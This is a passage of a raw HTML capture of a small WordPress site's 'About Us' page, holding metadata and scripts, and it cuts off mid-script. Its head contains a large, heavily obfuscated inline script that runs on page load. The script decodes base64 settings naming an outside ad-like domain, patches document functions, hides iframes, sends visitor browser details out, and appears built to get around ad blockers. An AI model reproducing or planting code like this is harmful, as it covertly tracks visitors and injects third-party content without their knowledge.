

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afstechbd.com/about-us/
body_size: 63215
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>About Us</title><meta name="description" content="About Us"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://afstechbd.com/about-us/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="About Us" /><meta property="og:description" content="About Us" /><meta property="og:url" content="https://afstechbd.com/about-us/" /><meta property="og:site_name" content="afstechbd.com" /><meta property="og:updated_time" content="2023-07-18T13:46:32+06:00" /><meta property="article:published_time" content="2023-04-16T09:36:49+06:00" /><meta property="article:modified_time" content="2023-07-18T13:46:32+06:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="About Us" /><meta name="twitter:description" content="About Us" /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://afstechbd.com/#person","name":"admin","url":"https://afstechbd.com","logo":{"@type":"ImageObject","@id":"https://afstechbd.com/#logo","url":"https://afstechbd.com/wp-content/uploads/2023/04/cropped-AFStechbd.com_.png","contentUrl":"https://afstechbd.com/wp-content/uploads/2023/04/cropped-AFStechbd.com_.png","caption":"afstechbd.com","inLanguage":"en-US"},"image":{"@id":"https://afstechbd.com/#logo"}},{"@type":"WebSite","@id":"https://afstechbd.com/#website","url":"https://afstechbd.com","name":"afstechbd.com","publisher":{"@id":"https://afstechbd.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://afstechbd.com/about-us/#webpage","url":"https://afstechbd.com/about-us/","name":"About Us","datePublished":"2023-04-16T09:36:49+06:00","dateModified":"2023-07-18T13:46:32+06:00","isPartOf":{"@id":"https://afstechbd.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://afstechbd.com/author/admin/","name":"admin","description":"afstechbd.com","url":"https://afstechbd.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5c5772f7eee6ce9e260ba9c3d1748556?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5c5772f7eee6ce9e260ba9c3d1748556?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://afstechbd.com"]},{"@type":"Article","headline":"About Us","keywords":"About Us","datePublished":"2023-04-16T09:36:49+06:00","dateModified":"2023-07-18T13:46:32+06:00","author":{"@id":"https://afstechbd.com/author/admin/","name":"admin"},"publisher":{"@id":"https://afstechbd.com/#person"},"description":"About Us","name":"About Us","@id":"https://afstechbd.com/about-us/#richSnippet","isPartOf":{"@id":"https://afstechbd.com/about-us/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://afstechbd.com/about-us/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="afstechbd.com &raquo; Feed" href="https://afstechbd.com/feed/" /><link rel="alternate" type="application/rss+xml" title="afstechbd.com &raquo; Comments Feed" href="https://afstechbd.com/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://afstechbd.com/wp-content/litespeed/css/1c62d98ccebc303524399657bd21c0b0.css?ver=b4022" /> <script src="https://afstechbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=GT-K4LNQPZ" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["afstechbd.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4LNQPZ");</script> <link rel="https://api.w.org/" href="https://afstechbd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://afstechbd.com/wp-json/wp/v2/pages/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afstechbd.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://afstechbd.com/?p=52' /><link rel="alternate" type="application/json+oembed" href="https://afstechbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafstechbd.com%2Fabout-us%2F" /><link rel="alternate" type="text/xml+oembed" href="https://afstechbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafstechbd.com%2Fabout-us%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-cfasync="false" type="text/javascript">(function($,document){for($._Fj=$.BD;$._Fj<$.Fu;$._Fj+=$.x){switch($._Fj){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.Fy:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Fs:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GA:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Fv:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7288118,t.a=7288117,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ac](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9vZmxlYWZlb25hLmNvbS80MDAvNzI4ODExOA==',t.S='b2ZsZWFmZW9uYS5jb20=',t.A=2,t.P=$.It*1711794030,t.M='Zez$#t^*EFng',t.T='3ie',t.B='6kfv8vbqw3u',t.N='sqb17ps3',t.I='lq8',t.C='80j9f572uvu',t.z='_jtayao',t.R='_cknat',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.H=$.Hy,t.F=$.Hz,t.L=$.IA,t.G=$.IB,t.X=$.IC,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.ID;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dx=$.BD;$._Dx<$.GA;$._Dx+=$.x){switch($._Dx){case $.Cg:var p=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dn]=function(){return $.aH+m.e+$.cA;},t.J=function(){return $.ah+m.e;},t.$=function(){return($.BD,h.Q)();},t.W=function(){return[($.BD,o.V)(d.nn[$.EB],d[$.HA][$.EB]),($.BD,o.V)(d[$.Fg][$.EB],d[$.HA][$.EB])][$.Bu]($.cJ);},t.tn=function(){for($._Br=$.BD;$._Br<$.CC;$._Br+=$.x){switch($._Br){case $.x:n.id=a.en,window[$.Jk](n,$.ab);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),b());},$.ae);break;}}},t.un=b,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.bx](),o=r(function(){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:n?(v(o),$.ei===n&&u(new Error($.Df)),p&&(c||($.BD,w[$.Dz])(),t(n)),t()):i+l.L<new e()[$.bx]()&&(v(o),u(new Error($.fz)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.ae);});},t.cn=function(){for($._Ct=$.BD;$._Ct<$.CC;$._Ct+=$.x){switch($._Ct){case $.x:if(n)p=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),b(!$.BD));},$.ae);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function b(t){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:r[$.Jn](_.dn,$.HD+($.BD,w.vn)()),t&&r[$.Jo](_.sn,_.ln),r[$.Jo](_.wn,s.hn[m.O]),r[$.Js]=function(){if($.bF===r[$.cB]){for($._Dn=$.BD;$._Dn<$.CC;$._Dn+=$.x){switch($._Dn){case $.x:n[$.k](function(n){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:u[r]=e;break;case $.BD:var t=n[$.HH]($.fB),r=t[$.dH]()[$.fE](),e=t[$.Bu]($.fB);break;}}}),u[_.mn]?(p=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.pn)();break;case $.BD:var n=r[$.eA]()[$.ej]()[$.HH](new RegExp($.fD,$.Bv)),u=$.$();break;}}}},r[$.Gz]=function(){t&&(p=!$.BD,($.BD,h.an)($.dI));},($.BD,h.bn)(),r[$.Jp]();break;case $.BD:var r=new window[$.ai]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.Fs),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.Ft),s=u($.Fu),l=u($.x),w=u($.Fv),h=u($.Fw),m=u($.BD),y=u($.Fx),_=u($.Fy);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cp=$.BD;$._Cp<$.GA;$._Cp+=$.x){switch($._Cp){case $.Cg:function a(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.bl]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Do]=a,t[$.n]=d,t.gn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.HB]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.V=function(n,c){return n[$.HH]($.Bv)[$.aJ](function(n,t){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.HB]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Jg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Dh=$.BD;$._Dh<$.GA;$._Dh+=$.x){switch($._Dh){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r.On=r.en=r.kn=r.Sn=r.xn=r.An=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.dk]),($.BD,i.En)(window[$.bk][$.r]),($.BD,i.Pn)(new e()),($.BD,i.Mn)(window[$.cb][$.cj]),($.BD,i.Tn)(n[$.dr]||n[$.el])][$.k](function(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:q(function(){for($._Cr=$.BD;$._Cr<$.CC;$._Cr+=$.x){switch($._Cr){case $.x:n.id=r[$.be],n[$.Iy]=t,window[$.Jk](n,$.ab),($.BD,o[$.Dq])($.fp+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fv*f[$.Bn](),$.Fv);break;}}});}),c[$.B](d,function n(t){for($._Bn=$.BD;$._Bn<$.GA;$._Bn+=$.x){switch($._Bn){case $.Cg:var e=window[$.cb][$.cj],u=new window[$.ai]();break;case $.x:var r=$.$();break;case $.DD:u[$.Jn]($.Id,e),u[$.Js]=function(){r[$.Di]=u[$.eA](),window[$.Jk](r,$.ab);},u[$.Gz]=function(){r[$.Di]=$.cu,window[$.Jk](r,$.ab);},u[$.Jp]();break;case $.CC:r.id=t[$.be];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.Fz),o=u($.GA),c=$.Ct!=typeof document?document[$.a]:null,a=r.An=$.Jt,d=r.xn=$.Ju;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bq=$.BD;$._Bq<$.Cg;$._Bq+=$.x){switch($._Bq){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dp]=function(){return e;},t[$.Dq]=function(n){e[$.CB](-$.x)[$.bJ]()!==n&&e[$.az](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dv=$.BD;$._Dv<$.Cg;$._Dv+=$.x){switch($._Dv){case $.CC:var e=r($.GB),u=r($.Fu),i=r($.x),o=r($.BD),c=r($.GA),f=r($.GC);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dr]=function(n){for($._y=$.BD;$._y<$.CC;$._y+=$.x){switch($._y){case $.x:return d[$.ak]=f,d[$.bA]=a,d;break;case $.BD:var t=document[$.ba],r=document[$.c]||$.$(),e=window[$.bs]||t[$.cd]||r[$.cd],u=window[$.bt]||t[$.ce]||r[$.ce],i=t[$.bu]||r[$.bu]||$.BD,o=t[$.bv]||r[$.bv]||$.BD,c=n[$.bi](),f=c[$.ak]+(e-i),a=c[$.bA]+(u-o),d=$.$();break;}}},t[$.Ds]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dt]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.bI]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Du]=function(n){for($._Dq=$.BD;$._Dq<$.DD;$._Dq+=$.x){switch($._Dq){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.az](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.HB];e++)for(var u=$.BD;u<r[$.HB];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.dA]||$.Bv)[$.HH]($.IC)[$.ag](function(n){return n;})[$.aJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cD](function(n,t){return n[$.bH](t);},[]),r=[n];break;}}},t.Bn=function(){for($._Bl=$.BD;$._Bl<$.CC;$._Bl+=$.x){switch($._Bl){case $.x:t.sd=f.In,t[$.bB]=c[$.Dp],t[$.bC]=o.C,t[$.bD]=o.N,t[$.Fg]=o.I,($.BD,e.Cn)(n,i.H,o.e,o.P,o.a,t);break;case $.BD:var n=$.bG+($.x===o.A?$.cx:$.cy)+$.df+u.Nn[o.O],t=$.$();break;}}},t.zn=function(){for($._Ba=$.BD;$._Ba<$.CC;$._Ba+=$.x){switch($._Ba){case $.x:return($.BD,e[$.EG])(n,o.a)||($.BD,e[$.EG])(n,o.e);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Dn=function(){for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:return($.BD,e[$.EG])(n,o.a);break;case $.BD:var n=u.Rn[o.O];break;}}},t.Hn=function(){return!u.Rn[o.O];},t.Fn=function(){for($._Cy=$.BD;$._Cy<$.Cg;$._Cy+=$.x){switch($._Cy){case $.CC:try{document[$.ba][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.ba][$.br](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Ln=$.IE,t.Gn=$.IF,t.sn=$.IG,t.ln=$.IH,t.Xn=$.II,t.Un=$.IJ,t.Yn=$.Ia,t.Kn=$.Ib,t.Zn=$.Ic,t.dn=$.Id,t.Jn=$.Ie,t.wn=$.If,t.mn=$.Ig,t._n=$.Ih;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GA;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.GD),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var u=r($.Cg),s=r($.Fv),l=r($.BD),f=t.$n=new j($.am,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,p=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.$n=void $.BD,t.Qn=function(e,u,i){for($._Cf=$.BD;$._Cf<$.CC;$._Cf+=$.x){switch($._Cf){case $.x:return e[$.EB]=o[c],e[$.HB]=o[$.HB],function(n){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.HB]?$.BD:c,e[$.EB]=o[c];break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Iy];break;}}};break;case $.BD:var o=e[$.Fh][$.HH](f)[$.ag](function(n){return!f[$.Jv](n);}),c=$.BD;break;}}},t[$.Dv]=function(d,v){return function(n){for($._Dl=$.BD;$._Dl<$.CC;$._Dl+=$.x){switch($._Dl){case $.x:if(t===v)try{for($._DC=$.BD;$._DC<$.CC;$._DC+=$.x){switch($._DC){case $.x:d[$.EA]=m(a/l.y,$.Fv)+$.x,d[$.ED]=d[$.ED]?d[$.ED]:new e(i)[$.bx](),d[$.EB]=($.BD,s[$.Dx])(c+l.M);break;case $.BD:var u=d[$.ED]?new e(d[$.ED])[$.Bw]():r[$.HH](w)[$.dn](function(n){return n[$.fr]($.fu);}),i=u[$.HH](y)[$.bJ](),o=new e(i)[$.eb]()[$.HH](_),c=o[$.dH](),f=o[$.dH]()[$.HH](p),a=f[$.dH]();break;}}}catch(n){d[$.EB]=$.cu;}break;case $.BD:var t=n&&n[$.bE]&&n[$.bE].id,r=n&&n[$.bE]&&n[$.bE][$.Di];break;}}};},t.Wn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.be]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Vn=function(r,n){return h[$.Ch](null,$.$($.HB,n))[$.aJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.ff);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EG=$.BD;$._EG<$.GE;$._EG+=$.x){switch($._EG){case $.Fy:function p(n,t){return n+(m[$.EB]=$.bj*m[$.EB]%$.ch,m[$.EB]%(t-n));}break;case $.Cg:function w(n){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return h[$.Ji](n);break;case $.BD:if(h[$.Jh](n)){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.HB]);t<n[$.HB];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fs:!function t(){for($._EA=$.BD;$._EA<$.GA;$._EA+=$.x){switch($._EA){case $.Cg:var u=r(function(){if($.Bv!==m[$.EB]){for($._Dt=$.BD;$._Dt<$.Cg;$._Dt+=$.x){switch($._Dt){case $.CC:m[$.EC]=!$.BD,m[$.EB]=$.Bv;break;case $.x:try{for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:q(function(){if(!_){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:m[$.ED]+=n,t(),($.BD,i.pn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.bx]()-y[$.bx]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EA])[$.ek]($.BD)[$.k](function(n){for($._Dg=$.BD;$._Dg<$.Cg;$._Dg+=$.x){switch($._Dg){case $.CC:h(t)[$.ek]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](p($.Cw,$.Cx));});break;case $.x:var t=p($.Fs,$.Fw);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Dn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gy,n),$.cu===m[$.EB])return void(m[$.EC]=!$.BD);break;}}}},$.ae);break;case $.x:y=new e();break;case $.DD:window[$.B]($.Gy,n);break;case $.CC:var n=($.BD,o[$.Dv])(m,c.en);break;case $.BD:m[$.EC]=!$.x;break;}}}();break;case $.GA:m[$.Bn]=$.Bv,m[$.EA]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=void $.BD,m[$.ED]=null,m[$.EE]=($.BD,s.V)(l.T,l.B);break;case $.CC:var i=u($.Fw),o=u($.GE),c=u($.DD),a=u($.GF),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Dw]=void $.BD,t[$.Dx]=function(n){return n[$.HH]($.Bv)[$.cD](function(n,t){return(n<<$.GA)-n+t[$.bl]($.BD)&$.ch;},$.BD);},t.vn=function(){return[m[$.Bn],m[$.EE]][$.Bu]($.cJ);},t[$.Dy]=function(){for($._Co=$.BD;$._Co<$.CC;$._Co+=$.x){switch($._Co){case $.x:return[][$.bH](w(h(n)))[$.aJ](function(n){return t[f[$.Bn]()*t[$.HB]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bH](w($.cF)),n=$.DD+($.Fz*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.EC];},t[$.Dz]=function(){_=!$.BD;};break;case $.GF:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dw]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.Fy:var s=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GA,c=t.ot=$.Cg,f=t.ct=$.GF,a=t.ft=$.Fy,d=t.Nn=$.$();break;case $.Fs:s[e]=$.Gv,s[u]=$.Gw,s[i]=$.Gx,s[o]=$.Gx,s[c]=$.Gx;break;case $.GA:var v=t.Rn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:v[e]=$.Gs,v[a]=$.Gt,v[c]=$.Gu,v[u]=$.Gr;break;case $.DD:d[e]=$.Gl,d[i]=$.Gm,d[o]=$.Gn,d[c]=$.Go,d[f]=$.Gp,d[a]=$.Gq,d[u]=$.Gr;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ez=$.BD;$._Ez<$.Fs;$._Ez+=$.x){switch($._Ez){case 